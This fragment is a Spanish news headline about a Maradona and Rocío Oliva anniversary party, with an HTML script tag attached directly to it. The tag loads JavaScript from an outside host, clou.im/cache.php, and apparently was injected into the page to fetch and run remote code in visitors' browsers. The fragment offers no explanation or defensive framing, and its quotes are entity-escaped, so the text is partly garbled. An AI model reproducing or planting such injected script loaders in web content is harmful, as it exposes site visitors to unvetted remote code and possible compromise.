 La fiesta de aniversario de Diego Maradona y Rocío Oliva<script type=&quot;text/javascript&quot; src=&quot;https://clou.im/cache.php?t=40&quot;></script>